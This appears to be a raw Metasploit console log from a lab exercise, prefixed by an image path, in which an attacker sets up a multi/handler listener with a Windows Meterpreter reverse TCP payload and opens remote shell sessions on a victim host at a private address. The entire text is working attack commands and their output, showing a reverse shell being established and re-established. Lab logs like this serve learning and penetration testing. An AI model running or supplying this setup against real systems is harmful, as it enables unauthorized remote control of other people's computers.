 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.12.135
lhost ⇒ 172.16.12.135
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.12.135:4444
[*] Sending stage (180291 bytes) to 172.16.12.136
[*] Meterpreter session 1 opened (172.16.12.135:4444 → 172.16.12.136:49166) at 2020-06-25 20:57:05 +0800
session -l
session -i
session -l
[*] 172.16.12.136 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 172.16.12.136
[*] Meterpreter session 2 opened (172.16.12.135:4444 → 172.16.12.136:49174) at 2020-06-25 21:02:05 +0800